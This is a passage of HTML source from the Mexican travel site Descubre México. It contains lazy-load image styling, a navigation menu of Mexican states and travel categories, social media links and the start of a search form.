.brush.red:after{--wpr-bg-a277dc2b-6289-45c8-8413-79c402a4fbfb: url('https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/brush-red.svg');}.content-picture{--wpr-bg-9e5573d8-35c3-4c6e-8ca8-eaefe2aee626: url('https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/texture.png');}.bg-texture{--wpr-bg-ed221ac9-0bdb-48af-9ccd-d462e72bddbd: url('https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/texture.png');}.bg-texture-author{--wpr-bg-9c66e8cc-fada-446c-a05a-820d6a0e74d0: url('https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/texture.png');}.bg-texture-left{--wpr-bg-0022318c-7cae-4eb5-884f-40ce2166dfbc: url('https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/texture.png');}.brush-underline{--wpr-bg-f7d3e032-6856-44f6-8587-387a3d8f7577: url('https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/brush-yellow.svg');}.post.video .picture:after{--wpr-bg-dc623a1a-ebff-4dcb-ae9e-a40d30bab3fb: url('https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/play.svg');}.border-curly:after{--wpr-bg-c2ed29bb-9453-4fee-8687-483ccffaa46d: url('https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/line.svg');}.rll-youtube-player .play{--wpr-bg-d877a7c3-512b-486c-aa38-1a81f413ed4f: url('https://descubreenmexico.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".pp-form-wrapper select","style":".pp-form-wrapper select{--wpr-bg-57303dfc-73af-45f5-ae8e-4120e80bf12d: url('https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/frontend\/arrow-down.png');}","hash":"57303dfc-73af-45f5-ae8e-4120e80bf12d","url":"https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/frontend\/arrow-down.png"},{"selector":"a.pp-button-social-login .ppsc-google","style":"a.pp-button-social-login .ppsc-google{--wpr-bg-0f35b36f-c5f9-41ff-a09f-5269d29de6f3: url('https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/google.svg');}","hash":"0f35b36f-c5f9-41ff-a09f-5269d29de6f3","url":"https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/google.svg"},{"selector":"a.pp-button-social-login .ppsc-vk","style":"a.pp-button-social-login .ppsc-vk{--wpr-bg-32645caa-78c6-4ef2-bed5-611b064e4337: url('https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/vk-fa.svg');}","hash":"32645caa-78c6-4ef2-bed5-611b064e4337","url":"https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/vk-fa.svg"},{"selector":"a.pp-button-social-login .ppsc-microsoft","style":"a.pp-button-social-login .ppsc-microsoft{--wpr-bg-2db09039-6b78-4064-9782-ea8c01b215c4: url('https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/microsoft.svg');}","hash":"2db09039-6b78-4064-9782-ea8c01b215c4","url":"https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/microsoft.svg"},{"selector":"a.pp-button-social-login .ppsc-amazon","style":"a.pp-button-social-login .ppsc-amazon{--wpr-bg-b0082542-7707-4251-b215-4c0b1b7de903: url('https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/amazon.svg');}","hash":"b0082542-7707-4251-b215-4c0b1b7de903","url":"https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/amazon.svg"},{"selector":"a.pp-button-social-login .ppsc-yahoo","style":"a.pp-button-social-login .ppsc-yahoo{--wpr-bg-5d8bf416-9bd6-4475-9b70-2c359f6dfbe8: url('https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/yahoo.svg');}","hash":"5d8bf416-9bd6-4475-9b70-2c359f6dfbe8","url":"https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/yahoo.svg"},{"selector":"a.pp-button-social-login .ppsc-wordpresscom","style":"a.pp-button-social-login .ppsc-wordpresscom{--wpr-bg-c46e79be-ad95-4fc5-81dd-a3133b4c22bf: url('https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/wpcom.svg');}","hash":"c46e79be-ad95-4fc5-81dd-a3133b4c22bf","url":"https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/wpcom.svg"},{"selector":"a.pp-button-social-login .ppsc-facebook","style":"a.pp-button-social-login .ppsc-facebook{--wpr-bg-a04c1bbd-f826-4391-ac63-b8052a6839ce: url('https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/facebook.svg');}","hash":"a04c1bbd-f826-4391-ac63-b8052a6839ce","url":"https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/facebook.svg"},{"selector":"a.pp-button-social-login .ppsc-twitter","style":"a.pp-button-social-login .ppsc-twitter{--wpr-bg-92e2cf11-aab3-4dff-93c4-63247a1e00f0: url('https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/x.svg');}","hash":"92e2cf11-aab3-4dff-93c4-63247a1e00f0","url":"https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/x.svg"},{"selector":"a.pp-button-social-login .ppsc-linkedin","style":"a.pp-button-social-login .ppsc-linkedin{--wpr-bg-76e4bc5a-e385-49bb-b1e7-10f99cdbdf9e: url('https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/linkedin.svg');}","hash":"76e4bc5a-e385-49bb-b1e7-10f99cdbdf9e","url":"https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/linkedin.svg"},{"selector":"a.pp-button-social-login .ppsc-github","style":"a.pp-button-social-login .ppsc-github{--wpr-bg-52308f29-ec8a-4841-ac5f-1ce57f06673b: url('https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/github-fa.svg');}","hash":"52308f29-ec8a-4841-ac5f-1ce57f06673b","url":"https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-user-avatar\/assets\/images\/social-login\/github-fa.svg"},{"selector":".masked","style":".masked{--wpr-bg-90795f9e-2dd0-42fd-b70f-d3b7b7fb1888: url('https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/image-3.jpg');}","hash":"90795f9e-2dd0-42fd-b70f-d3b7b7fb1888","url":"https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/image-3.jpg"},{"selector":".btn-animated .cursor-hand","style":".btn-animated .cursor-hand{--wpr-bg-33cd7517-a0d2-4cd3-8251-0175bdd45485: url('https:\/\/upload.wikimedia.org\/wikipedia\/commons\/8\/89\/Cursor-hand.svg');}","hash":"33cd7517-a0d2-4cd3-8251-0175bdd45485","url":"https:\/\/upload.wikimedia.org\/wikipedia\/commons\/8\/89\/Cursor-hand.svg"},{"selector":".category.brush","style":".category.brush:after{--wpr-bg-7daabe12-11c3-402c-9d77-8e719ff0c82d: url('https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/brush-yellow.svg');}","hash":"7daabe12-11c3-402c-9d77-8e719ff0c82d","url":"https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/brush-yellow.svg"},{"selector":".category.brush.red","style":".category.brush.red:after{--wpr-bg-25b2e417-ae0f-4f1e-a61c-b13d4622387d: url('https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/brush-red.svg');}","hash":"25b2e417-ae0f-4f1e-a61c-b13d4622387d","url":"https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/brush-red.svg"},{"selector":".title-section .brush","style":".title-section .brush:after{--wpr-bg-d1610cc1-a82e-4335-be51-1217024d45c9: url('https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/brush-yellow.svg');}","hash":"d1610cc1-a82e-4335-be51-1217024d45c9","url":"https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/brush-yellow.svg"},{"selector":".title-section .brush.red","style":".title-section .brush.red:after{--wpr-bg-a277dc2b-6289-45c8-8413-79c402a4fbfb: url('https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/brush-red.svg');}","hash":"a277dc2b-6289-45c8-8413-79c402a4fbfb","url":"https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/brush-red.svg"},{"selector":".content-picture","style":".content-picture{--wpr-bg-9e5573d8-35c3-4c6e-8ca8-eaefe2aee626: url('https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/texture.png');}","hash":"9e5573d8-35c3-4c6e-8ca8-eaefe2aee626","url":"https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/texture.png"},{"selector":".bg-texture","style":".bg-texture{--wpr-bg-ed221ac9-0bdb-48af-9ccd-d462e72bddbd: url('https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/texture.png');}","hash":"ed221ac9-0bdb-48af-9ccd-d462e72bddbd","url":"https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/texture.png"},{"selector":".bg-texture-author","style":".bg-texture-author{--wpr-bg-9c66e8cc-fada-446c-a05a-820d6a0e74d0: url('https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/texture.png');}","hash":"9c66e8cc-fada-446c-a05a-820d6a0e74d0","url":"https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/texture.png"},{"selector":".bg-texture-left","style":".bg-texture-left{--wpr-bg-0022318c-7cae-4eb5-884f-40ce2166dfbc: url('https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/texture.png');}","hash":"0022318c-7cae-4eb5-884f-40ce2166dfbc","url":"https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/texture.png"},{"selector":".brush-underline","style":".brush-underline{--wpr-bg-f7d3e032-6856-44f6-8587-387a3d8f7577: url('https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/brush-yellow.svg');}","hash":"f7d3e032-6856-44f6-8587-387a3d8f7577","url":"https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/brush-yellow.svg"},{"selector":".post.video .picture","style":".post.video .picture:after{--wpr-bg-dc623a1a-ebff-4dcb-ae9e-a40d30bab3fb: url('https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/play.svg');}","hash":"dc623a1a-ebff-4dcb-ae9e-a40d30bab3fb","url":"https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/play.svg"},{"selector":".border-curly","style":".border-curly:after{--wpr-bg-c2ed29bb-9453-4fee-8687-483ccffaa46d: url('https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/line.svg');}","hash":"c2ed29bb-9453-4fee-8687-483ccffaa46d","url":"https:\/\/descubreenmexico.com\/wp-content\/themes\/descubre_2025\/assets\/img\/line.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-d877a7c3-512b-486c-aa38-1a81f413ed4f: url('https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"d877a7c3-512b-486c-aa38-1a81f413ed4f","url":"https:\/\/descubreenmexico.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>

<body data-rsssl=1>
    <div class="2025" id="blocker"></div>
    <div id="navigation" class="bg-red">
        <div class="p-4 transition">
            <div class="d-flex justify-content-between mb-5">
                <div>
                    <a href="/">
                        <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%20161'%3E%3C/svg%3E" alt="DESCUBRE MÉXICO" width="80" height="161" data-lazy-src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/brand-stacked1.svg"><noscript><img class="img-fluid" src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/brand-stacked1.svg" alt="DESCUBRE MÉXICO" loading="lazy" width="80" height="161"></noscript>
                    </a>
                </div>
                <div id="btn-close" class="btn-nav">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M5.432 18.568c.576.576 1.51.576 2.087 0L12 14.086l4.481 4.481a1.475 1.475 0 0 0 2.087-2.086L14.087 12l4.48-4.48a1.475 1.475 0 1 0-2.086-2.087l-4.48 4.48l-4.482-4.48a1.475 1.475 0 0 0-2.087 2.085L9.914 12l-4.482 4.482a1.475 1.475 0 0 0 0 2.086"/></svg>
                </div>
            </div>
            <div>
                <div class="mb-5 menu-mobile fnt-barlow-condensed">
                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-4387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4387"><a href="https://descubreenmexico.com/estados/">Estados</a>
<ul class="sub-menu">
	<li id="menu-item-3255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3255"><a href="https://descubreenmexico.com/category/aguascalientes/">AGUASCALIENTES</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3258"><a href="https://descubreenmexico.com/category/baja-california/">BAJA CALIFORNIA</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://descubreenmexico.com/category/baja-california-sur/">BAJA CALIFORNIA SUR</a></li>
	<li id="menu-item-3260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3260"><a href="https://descubreenmexico.com/category/campeche/">CAMPECHE</a></li>
	<li id="menu-item-3261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3261"><a href="https://descubreenmexico.com/category/estados/cdmx/">CDMX</a></li>
	<li id="menu-item-3262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3262"><a href="https://descubreenmexico.com/category/chiapas/">CHIAPAS</a></li>
	<li id="menu-item-76851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76851"><a href="/categoria-especial/">CHIHUAHUA</a></li>
	<li id="menu-item-3264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3264"><a href="https://descubreenmexico.com/category/coahuila/">COAHUILA</a></li>
	<li id="menu-item-3265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3265"><a href="https://descubreenmexico.com/category/colima/">COLIMA</a></li>
	<li id="menu-item-3266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3266"><a href="https://descubreenmexico.com/category/durango/">DURANGO</a></li>
	<li id="menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3267"><a href="https://descubreenmexico.com/category/estado-de-mexico/">ESTADO DE MÉXICO</a></li>
	<li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://descubreenmexico.com/category/guanajuato/">GUANAJUATO</a></li>
	<li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://descubreenmexico.com/category/guerrero/">GUERRERO</a></li>
	<li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://descubreenmexico.com/category/hidalgo/">HIDALGO</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://descubreenmexico.com/category/jalisco/">JALISCO</a></li>
	<li id="menu-item-3272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3272"><a href="https://descubreenmexico.com/category/michoacan/">MICHOACÁN</a></li>
	<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://descubreenmexico.com/category/morelos/">MORELOS</a></li>
	<li id="menu-item-3275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3275"><a href="https://descubreenmexico.com/category/nuevo-leon/">NUEVO LEÓN</a></li>
	<li id="menu-item-136057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136057"><a href="https://descubreenmexico.com/category/nayarit/">NAYARIT</a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://descubreenmexico.com/category/oaxaca/">OAXACA</a></li>
	<li id="menu-item-3277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3277"><a href="https://descubreenmexico.com/category/puebla/">PUEBLA</a></li>
	<li id="menu-item-3278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3278"><a href="https://descubreenmexico.com/category/queretaro/">QUERÉTARO</a></li>
	<li id="menu-item-3279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3279"><a href="https://descubreenmexico.com/category/quintanaroo/">QUINTANA ROO</a></li>
	<li id="menu-item-3280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3280"><a href="https://descubreenmexico.com/category/san-luis-potosi/">SAN LUIS POTOSÍ</a></li>
	<li id="menu-item-3281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3281"><a href="https://descubreenmexico.com/category/sinaloa/">SINALOA</a></li>
	<li id="menu-item-3282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3282"><a href="https://descubreenmexico.com/category/sonora/">SONORA</a></li>
	<li id="menu-item-3283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3283"><a href="https://descubreenmexico.com/category/tabasco/">TABASCO</a></li>
	<li id="menu-item-3284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3284"><a href="https://descubreenmexico.com/category/tamaulipas/">TAMAULIPAS</a></li>
	<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://descubreenmexico.com/category/tlaxcala/">TLAXCALA</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3286"><a href="https://descubreenmexico.com/category/veracruz/">VERACRUZ</a></li>
	<li id="menu-item-3287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3287"><a href="https://descubreenmexico.com/category/yucatan/">YUCATÁN</a></li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3288"><a href="https://descubreenmexico.com/category/zacatecas/">ZACATECAS</a></li>
</ul>
</li>
<li id="menu-item-1948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1948"><a href="/category/pueblo-magico/">Pueblos mágicos</a></li>
<li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://descubreenmexico.com/category/restaurante/">Restaurante</a></li>
<li id="menu-item-2929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2929"><a href="https://descubreenmexico.com/category/hotel/">Hoteles</a></li>
<li id="menu-item-2932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2932"><a href="https://descubreenmexico.com/category/eventos/">Eventos</a></li>
<li id="menu-item-2930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2930"><a href="https://descubreenmexico.com/category/informacion/">Información</a></li>
<li id="menu-item-2931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2931"><a href="https://descubreenmexico.com/category/atractivos/">Atractivos</a></li>
<li id="menu-item-85840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85840"><a href="https://descubreenmexico.com/category/graficos/">Gráficos</a></li>
<li id="menu-item-138229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138229"><a href="https://e.issuu.com/embed.html?hideIssuuLogo=true&#038;hideShareButton=true&#038;pubId=83d518ec0fec962ba99aaba5ea059cc2&#038;showOtherPublicationsAsSuggestions=true">E Book</a></li>
<li id="menu-item-138564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138564"><a href="https://descubreenmexico.com/category/revista/">Impreso</a></li>
</ul></div>                </div>
                <hr class="mb-4">
                <div class="text-white mb-4 social-media">
                    <div class="text-uppercase mb-2 ls-1"><span><strong>Síganos</strong></span></div>
                    <ul class="list-inline">
                                        <li class="list-inline-item">
                    <a href="https://www.facebook.com/DescubreMxico" target="_blank" rel="noopener noreferrer" aria-label="facebook">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M12.001 2C6.47813 2 2.00098 6.47715 2.00098 12C2.00098 16.9913 5.65783 21.1283 10.4385 21.8785V14.8906H7.89941V12H10.4385V9.79688C10.4385 7.29063 11.9314 5.90625 14.2156 5.90625C15.3097 5.90625 16.4541 6.10156 16.4541 6.10156V8.5625H15.1931C13.9509 8.5625 13.5635 9.33334 13.5635 10.1242V12H16.3369L15.8936 14.8906H13.5635V21.8785C18.3441 21.1283 22.001 16.9913 22.001 12C22.001 6.47715 17.5238 2 12.001 2Z"></path></svg>                    </a>
                </li>
                            <li class="list-inline-item">
                    <a href="https://www.instagram.com/descubremex_/" target="_blank" rel="noopener noreferrer" aria-label="instagram">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M13.0281 2.00073C14.1535 2.00259 14.7238 2.00855 15.2166 2.02322L15.4107 2.02956C15.6349 2.03753 15.8561 2.04753 16.1228 2.06003C17.1869 2.1092 17.9128 2.27753 18.5503 2.52503C19.2094 2.7792 19.7661 3.12253 20.3219 3.67837C20.8769 4.2342 21.2203 4.79253 21.4753 5.45003C21.7219 6.0867 21.8903 6.81337 21.9403 7.87753C21.9522 8.1442 21.9618 8.3654 21.9697 8.58964L21.976 8.78373C21.9906 9.27647 21.9973 9.84686 21.9994 10.9723L22.0002 11.7179C22.0003 11.809 22.0003 11.903 22.0003 12L22.0002 12.2821L21.9996 13.0278C21.9977 14.1532 21.9918 14.7236 21.9771 15.2163L21.9707 15.4104C21.9628 15.6347 21.9528 15.8559 21.9403 16.1225C21.8911 17.1867 21.7219 17.9125 21.4753 18.55C21.2211 19.2092 20.8769 19.7659 20.3219 20.3217C19.7661 20.8767 19.2069 21.22 18.5503 21.475C17.9128 21.7217 17.1869 21.89 16.1228 21.94C15.8561 21.9519 15.6349 21.9616 15.4107 21.9694L15.2166 21.9757C14.7238 21.9904 14.1535 21.997 13.0281 21.9992L12.2824 22C12.1913 22 12.0973 22 12.0003 22L11.7182 22L10.9725 21.9993C9.8471 21.9975 9.27672 21.9915 8.78397 21.9768L8.58989 21.9705C8.36564 21.9625 8.14444 21.9525 7.87778 21.94C6.81361 21.8909 6.08861 21.7217 5.45028 21.475C4.79194 21.2209 4.23444 20.8767 3.67861 20.3217C3.12278 19.7659 2.78028 19.2067 2.52528 18.55C2.27778 17.9125 2.11028 17.1867 2.06028 16.1225C2.0484 15.8559 2.03871 15.6347 2.03086 15.4104L2.02457 15.2163C2.00994 14.7236 2.00327 14.1532 2.00111 13.0278L2.00098 10.9723C2.00284 9.84686 2.00879 9.27647 2.02346 8.78373L2.02981 8.58964C2.03778 8.3654 2.04778 8.1442 2.06028 7.87753C2.10944 6.81253 2.27778 6.08753 2.52528 5.45003C2.77944 4.7917 3.12278 4.2342 3.67861 3.67837C4.23444 3.12253 4.79278 2.78003 5.45028 2.52503C6.08778 2.27753 6.81278 2.11003 7.87778 2.06003C8.14444 2.04816 8.36564 2.03847 8.58989 2.03062L8.78397 2.02433C9.27672 2.00969 9.8471 2.00302 10.9725 2.00086L13.0281 2.00073ZM12.0003 7.00003C9.23738 7.00003 7.00028 9.23956 7.00028 12C7.00028 14.7629 9.23981 17 12.0003 17C14.7632 17 17.0003 14.7605 17.0003 12C17.0003 9.23713 14.7607 7.00003 12.0003 7.00003ZM12.0003 9.00003C13.6572 9.00003 15.0003 10.3427 15.0003 12C15.0003 13.6569 13.6576 15 12.0003 15C10.3434 15 9.00028 13.6574 9.00028 12C9.00028 10.3431 10.3429 9.00003 12.0003 9.00003ZM17.2503 5.50003C16.561 5.50003 16.0003 6.05994 16.0003 6.74918C16.0003 7.43843 16.5602 7.9992 17.2503 7.9992C17.9395 7.9992 18.5003 7.4393 18.5003 6.74918C18.5003 6.05994 17.9386 5.49917 17.2503 5.50003Z"></path></svg>                    </a>
                </li>
                            <li class="list-inline-item">
                    <a href="https://www.youtube.com/channel/UCqR1kAhygDB1byIq1nrsjiw" target="_blank" rel="noopener noreferrer" aria-label="youtube">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M12.2439 4C12.778 4.00294 14.1143 4.01586 15.5341 4.07273L16.0375 4.09468C17.467 4.16236 18.8953 4.27798 19.6037 4.4755C20.5486 4.74095 21.2913 5.5155 21.5423 6.49732C21.942 8.05641 21.992 11.0994 21.9982 11.8358L21.9991 11.9884L21.9991 11.9991C21.9991 11.9991 21.9991 12.0028 21.9991 12.0099L21.9982 12.1625C21.992 12.8989 21.942 15.9419 21.5423 17.501C21.2878 18.4864 20.5451 19.261 19.6037 19.5228C18.8953 19.7203 17.467 19.8359 16.0375 19.9036L15.5341 19.9255C14.1143 19.9824 12.778 19.9953 12.2439 19.9983L12.0095 19.9991L11.9991 19.9991C11.9991 19.9991 11.9956 19.9991 11.9887 19.9991L11.7545 19.9983C10.6241 19.9921 5.89772 19.941 4.39451 19.5228C3.4496 19.2573 2.70692 18.4828 2.45587 17.501C2.0562 15.9419 2.00624 12.8989 2 12.1625V11.8358C2.00624 11.0994 2.0562 8.05641 2.45587 6.49732C2.7104 5.51186 3.45308 4.73732 4.39451 4.4755C5.89772 4.05723 10.6241 4.00622 11.7545 4H12.2439ZM9.99911 8.49914V15.4991L15.9991 11.9991L9.99911 8.49914Z"></path></svg>                    </a>
                </li>
                            <li class="list-inline-item">
                    <a href="https://www.tiktok.com/@descubremex_?lang=es" target="_blank" rel="noopener noreferrer" aria-label="tiktok">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M16 8.24537V15.5C16 19.0899 13.0899 22 9.5 22C5.91015 22 3 19.0899 3 15.5C3 11.9101 5.91015 9 9.5 9C10.0163 9 10.5185 9.06019 11 9.17393V12.3368C10.5454 12.1208 10.0368 12 9.5 12C7.567 12 6 13.567 6 15.5C6 17.433 7.567 19 9.5 19C11.433 19 13 17.433 13 15.5V2H16C16 4.76142 18.2386 7 21 7V10C19.1081 10 17.3696 9.34328 16 8.24537Z"></path></svg>                    </a>
                </li>
                                </ul>
                </div>
                <hr class="mb-5">
                <div class="mb-5 menu-secondary">
                    <div class="text-uppercase text-white mb-2 ls-1"><span><strong>Información</strong></span></div>
                        <div class="menu-menu-secundario-container"><ul id="menu-menu-secundario" class="menu"><li id="menu-item-1945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a href="/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1946"><a href="https://www.selecciones.com/privacidad/politicas.php">Legal</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1947"><a href="/terminos-y-condiciones/">Términos y condiciones</a></li>
</ul></div>                </div>
            </div>
            <div class="text-white pb-3 fnt-xs"><span>© D.R. 2026 READER'S DIGEST MÉXICO.</span></div>
        </div>
    </div>
    <div class="d-flex justify-content-center" id="area-search">
        <div class="pt-4 pb-5 px-3 px-md-5 bg-light-yellow efect" id="search">
            <div class="row d-flex justify-content-center">
                <div class="col-12 d-flex justify-content-center">
                    <div class="mb-4" id="btn-close-search">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                            <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M5.432 18.568c.576.576 1.51.576 2.087 0L12 14.086l4.481 4.481a1.475 1.475 0 0 0 2.087-2.086L14.087 12l4.48-4.48a1.475 1.475 0 1 0-2.086-2.087l-4.48 4.48l-4.482-4.48a1.475 1.475 0 0 0-2.087 2.085L9.914 12l-4.482 4.482a1.475 1.475 0 0 0 0 2.086"/>
                        </svg>
                    </div>
                </div>
                <div class="col-11 col-xl-10 col-xxl-9">
                    <div class="forms mb-md">
                        <div class="d-flex flex-column justify-content-center align-items-center">
                            <form class="w-100" role="search" method="get" action="https://descubreenmexico.com/">
                                <div class="inputs">
                                    <label class="form-label d-none" for="searching">Buscador</label>
                                    <input type="search" id="searching" placeholder="Escribe tu búsqueda..." required="" name="s" value="">
                                    <button class="me-2 btn-search-send" type="submit">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
